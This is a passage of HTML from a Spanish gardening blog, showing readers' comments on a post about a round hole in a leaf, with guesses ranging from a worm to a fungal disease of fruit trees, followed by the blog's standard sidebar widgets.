src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKeDyx1TB32j2CfpF_-esahiFt-NfH9NuMPXjASEnsqBN8Tok74YaGHgCPClenX_cBM9k-r070ydWX3gAJY4hMkPU0gr7xXvw5SkrwVXPes4lf7Fy-fxMAvat1h-gaHA/s45-c/TgC_email_37.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02359968571903035737" rel="nofollow">pixel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288431998923#c2929223646033580289">30 de octubre de 2010 a las 11:46</a></span></div><p class="comment-content">jajjaja, me acabo de acordar de una anécdota que nos ocurrió a un amigo y a mi cuando fuimos de viaje a Italia, y en Florencia, durante el desayuno apareció una cucaracha en la mesa y se fueron a quejar al camarero que dijo que es que las cucarachas también tenían hambre, jojojojojo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2929223646033580289">Responder</a><span class="item-control blog-admin blog-admin pid-998594569"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/2929223646033580289">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2929223646033580289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2929223646033580289-ra" class="thread-chrome thread-expanded"><div></div><div id="c2929223646033580289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2929223646033580289">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2929223646033580289-ce"></div></li><li class="comment" id="c4331567211914478537"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/_hoI-QGonyS8/Shr29_o6YHI/AAAAAAAABVY/E7rsWUSWx0Y/S45-s35/Pateando%2Bpor%2Bel%2BZumeta.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15662386412609167764" rel="nofollow">Bibiano Montes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288453021939#c4331567211914478537">30 de octubre de 2010 a las 17:37</a></span></div><p class="comment-content">Pues debe de tener su historia el dichoso agujero.<br>Lo más fácil para el bicho hubiese sido comenzar a comer por el borde de la hoja..y no tener que perforar por el centro.<br> Eso nos sugiere el &quot;cribado&quot; de los frutales de hueso... <br>entonces el culpable sería un hongo. <br><br>besos,</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4331567211914478537">Responder</a><span class="item-control blog-admin blog-admin pid-1665213952"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/4331567211914478537">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4331567211914478537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4331567211914478537-ra" class="thread-chrome thread-expanded"><div></div><div id="c4331567211914478537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4331567211914478537">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4331567211914478537-ce"></div></li><li class="comment" id="c1964437114331656398"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.linneoart.com" rel="nofollow">Acanto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288480347737#c1964437114331656398">31 de octubre de 2010 a las 1:12</a></span></div><p class="comment-content">Hola Montse, no se si será un hongo como dice Bibiano, pero me imagino la escena si es un gusanito.<br><br>El gusanito estaba comiendo en el borde de la hoja de arriba y se cayó y fué a parar a esta hoja que estaba abajo, justo en el centro y entonces: ñam ñam ñam hizo un agujero todo redondito y ssssiuuu, se escurrió por el mismo y fué a parar a la hoja de abajo y.....<br>Se me va la pinza ji ji<br>Besicos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1964437114331656398">Responder</a><span class="item-control blog-admin blog-admin pid-1206210171"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/1964437114331656398">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1964437114331656398-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1964437114331656398-ra" class="thread-chrome thread-expanded"><div></div><div id="c1964437114331656398-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1964437114331656398">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1964437114331656398-ce"></div></li><li class="comment" id="c291074631960789950"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-9lnMqBkuJjg/Zmv7eKkzc7I/AAAAAAAAZ1I/wtM_srKKo-US3uKtk4XVpzvvN4UOK4bvQCK4BGAYYCw/s35/Septiembre%252B11%252B013%252B%252Bcuadrada.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07277831648954508282" rel="nofollow">Elvira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288507651314#c291074631960789950">31 de octubre de 2010 a las 7:47</a></span></div><p class="comment-content">Jajajaja! Me he reído mucho con el comentario de Rosa. Besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="291074631960789950">Responder</a><span class="item-control blog-admin blog-admin pid-1741312030"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/291074631960789950">Eliminar</a></span></span></div><div class="comment-replies"><div id="c291074631960789950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c291074631960789950-ra" class="thread-chrome thread-expanded"><div></div><div id="c291074631960789950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="291074631960789950">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c291074631960789950-ce"></div></li><li class="comment" id="c8787735258225601037"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288545386876#c8787735258225601037">31 de octubre de 2010 a las 18:16</a></span></div><p class="comment-content">Jajaja, Elvira!! creo que Bibiano está en lo cierto, podría ser un hongo al que llaman cribado o perdigonada, que suele hacer estos agujeros en los frutales.<br>Iba a ponerlo, pero no estaba segura y no quería &quot;meter la pata&quot;<br><br>Un besito.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8787735258225601037">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/8787735258225601037">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8787735258225601037-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8787735258225601037-ra" class="thread-chrome thread-expanded"><div></div><div id="c8787735258225601037-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8787735258225601037">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8787735258225601037-ce"></div></li><li class="comment" id="c5059466416336811042"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288545432311#c5059466416336811042">31 de octubre de 2010 a las 18:17</a></span></div><p class="comment-content">Pues claro que sí, ValGarGon, que de algo tienen que vivir, jaja...<br><br>Besos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5059466416336811042">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5059466416336811042">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5059466416336811042-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5059466416336811042-ra" class="thread-chrome thread-expanded"><div></div><div id="c5059466416336811042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5059466416336811042">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5059466416336811042-ce"></div></li><li class="comment" id="c4413382705205268007"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288545531231#c4413382705205268007">31 de octubre de 2010 a las 18:18</a></span></div><p class="comment-content">&#161;Qué bonito te ha quedado, Enric!<br><br>Muchos besos a través del agujero.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4413382705205268007">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/4413382705205268007">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4413382705205268007-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4413382705205268007-ra" class="thread-chrome thread-expanded"><div></div><div id="c4413382705205268007-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4413382705205268007">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4413382705205268007-ce"></div></li><li class="comment" id="c2770491923738149137"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288545629891#c2770491923738149137">31 de octubre de 2010 a las 18:20</a></span></div><p class="comment-content">Jajaja, muy buena la anécdota &#161;el camarero tiene razón!, pero las cucarachas a mí me dan mucho asco &#161;Agggg!<br><br>Besos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2770491923738149137">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/2770491923738149137">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2770491923738149137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2770491923738149137-ra" class="thread-chrome thread-expanded"><div></div><div id="c2770491923738149137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2770491923738149137">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2770491923738149137-ce"></div></li><li class="comment" id="c7938076767466760421"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288545808622#c7938076767466760421">31 de octubre de 2010 a las 18:23</a></span></div><p class="comment-content">&#161;Eres un maestro, Bibiano!, creo que has dado en el clavo al más puro estilo de Sherlock Holmes.<br>Yo también creo que se trata del cribado, el hongo que afecta a los frutales, pero como no estaba segura no me atreví a decirlo para no hacer meteduras de pata y acabar con la pata en el agujero, jaja...<br><br>Un beso, Bibiano y muchas gracias.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7938076767466760421">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7938076767466760421">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7938076767466760421-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7938076767466760421-ra" class="thread-chrome thread-expanded"><div></div><div id="c7938076767466760421-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7938076767466760421">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7938076767466760421-ce"></div></li><li class="comment" id="c1686490037823991358"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288546034335#c1686490037823991358">31 de octubre de 2010 a las 18:27</a></span></div><p class="comment-content">&#161;Ay, Rosa, qué divertido lo que has contado!, me gusta más tu historia del gusano que que sea un hongo el causante.<br><br>&#161;Da gusto ese buen humor!<br><br>Mil besos, guapa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1686490037823991358">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/1686490037823991358">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1686490037823991358-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1686490037823991358-ra" class="thread-chrome thread-expanded"><div></div><div id="c1686490037823991358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1686490037823991358">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1686490037823991358-ce"></div></li><li class="comment" id="c4656030883957761599"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288546086596#c4656030883957761599">31 de octubre de 2010 a las 18:28</a></span></div><p class="comment-content">Jajaja, esta chica es un encanto &#191;verdad Elvira?, yo también me he reído un montón.<br><br>Besos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4656030883957761599">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/4656030883957761599">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4656030883957761599-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4656030883957761599-ra" class="thread-chrome thread-expanded"><div></div><div id="c4656030883957761599-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4656030883957761599">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4656030883957761599-ce"></div></li><li class="comment" id="c1496868906848933019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02189451423746685255" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288711708490#c1496868906848933019">2 de noviembre de 2010 a las 16:28</a></span></div><p class="comment-content">Qué foto más original! Me ha gustado mucho :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1496868906848933019">Responder</a><span class="item-control blog-admin blog-admin pid-1090563115"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/1496868906848933019">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1496868906848933019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1496868906848933019-ra" class="thread-chrome thread-expanded"><div></div><div id="c1496868906848933019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1496868906848933019">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1496868906848933019-ce"></div></li><li class="comment" id="c2192973057589910913"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288724058720#c2192973057589910913">2 de noviembre de 2010 a las 19:54</a></span></div><p class="comment-content">Me alegro, Drea.<br>&#161;Ay, este jardín te echa de menos! y me alegro que asomes por aquí, que ya sabes que es tu casa.<br><br>Un beso muy grandeeee!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2192973057589910913">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/2192973057589910913">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2192973057589910913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2192973057589910913-ra" class="thread-chrome thread-expanded"><div></div><div id="c2192973057589910913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2192973057589910913">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2192973057589910913-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7921484946823304589"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Bienvenid@ a Botanic Serrat<br />y muchas gracias por dejar tu comentario.</p>
<a href='https://www.blogger.com/comment/frame/6744590957341573877?po=7921484946823304589&hl=es&saa=85391&origin=http://botanicmontserrat.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://botanicmontserrat.blogspot.com/2010/10/bruguera.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5122983196709238&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- botanicmontserrat_navigation-wrapper_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5122983196709238"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6678835010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01922833533168827608'><img alt='Mi foto' class='profile-img' height='80' src='//3.bp.blogspot.com/-kexkufdqb9o/XF57v_qH7AI/AAAAAAAA6yY/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw/s80/IMG%2BBlogger.jpg' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01922833533168827608' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Montse
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01922833533168827608' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div>Me llamo Montse y <b =""  style="font-size:100%;"><span =""  style="color:#ff6600;">Botànic Serrat</span> </b><span =""  style="font-size:100%;">es mi xerojardín, situado en la comarca del Vallés Oriental, provincia de Barcelona.</span></div><div><span =""  style="font-size:100%;"><br /></span></div><div><span =""  style="font-size:100%;">Este blog no sólo trata de xerojardinería, trata de botánica &#161;mi gran pasión! y de todo lo relacionado con la naturaleza y el medioambiente.</span></div><div><br /></div><div><span>Pero hay mucho más... Entra, lee, mira, juega y descubre la botánica de una manera sencilla, las leyendas de las plantas, su historia y otras curiosidades.</span></div><div><span =""  style="font-size:medium;"><br /></span></div><div><span =""  style="font-size:100%;">Todas las fotografías son de mi autoría, con algunas pocas excepciones en donde figura el autor o la web a la que pertenece.</span></div><div><span><br /></span></div>
</div>
<div class='clear'></div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Traslate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6744590957341573877?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzNDM0MzQiByM2NDY0NjQqByNmZmZmZmYyByMyMjIyMjI6ByMzNDM0MzRCByM2NDY0NjRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://botanicmontserrat.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6744590957341573877?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzNDM0MzQiByM2NDY0NjQqByNmZmZmZmYyByMyMjIyMjI6ByMzNDM0MzRCByM2NDY0NjRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://botanicmontserrat.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sígueme</h2>
<div class='widget-content'>
<a href="http://www.youtube.com/user/Botanicmontserrat?feature=creators_cornier-http%3A//s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png"><img src="http://s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png" alt="Suscribirse a mi canal en YouTube"/></a><img src="http://www.youtube-nocookie.com/gen_204?feature=creators_cornier-http%3A//s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png" style="display: none"/>
<a href="http://www.twitter.com/BotanicSerrat"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-b.png" alt="Sigue a Botanic Serrat en Twitter"/></a>
<script src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 5,
  interval: 6000,
  width: 250,
  height: 300,
  theme: {
    shell: {
      background: '#60c2c9',
      color: '#ffffff'
    },
    tweets: {
      background: '#f7f7f7',
      color: '#4545e0',
      links: '#a89ca8'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    hashtags: true,
    timestamp: false,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('BotanicSerrat').start();
</script>

<form action="http://www.feedburner.com/fb/a/emailverify" style="border:1px solid #ccc;padding:3px;text-align:center;" target="popupwindow" method="post" onsubmit="window.open('http://www.feedburner.com/fb/a/emailverifySubmit?feedId=2223568', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p&#191;quieres subscribirte? tu escribe e-mail:><p><input style="width:140px" name="email" type="text"/></p><input value="http://feeds.feedburner.com/~e?ffid=2223568" name="url" type="hidden"/><input value="botanic serrat" name="title" type="hidden"/><input value="es_ES" name="loc" type="hidden"/><input value="registrate" type="submit"/><p>Delivered by <a href="http://www.feedburner.com" target="_blank">FeedBurner</a></p></p&#191;quieres></form>

<a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=2223568&amp;loc=es_ES">Subscribete a Botanic Serrat por Email</a>
<p>
<center><a href="http://feeds.feedburner.com/BotanicSerrat"><img width="88" style="border:0" alt="" src="http://feeds.feedburner.com/~fc/BotanicSerrat?bg=FF9933&amp;fg=000000&amp;anim=0" height="26"/></a></center></p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Temas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arboles'>Arboles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arbustos'>Arbustos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arom%C3%A1ticas'>Aromáticas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Bichitos'>Bichitos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Cactus%20y%20Crasas'>Cactus y Crasas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Cocina%20y%20salud'>Cocina y salud</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/C%C3%A9sped'>Césped</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/D%C3%ADas%20especiales'>Días especiales</a>
</span>
<span class='label-size label-size-3'>
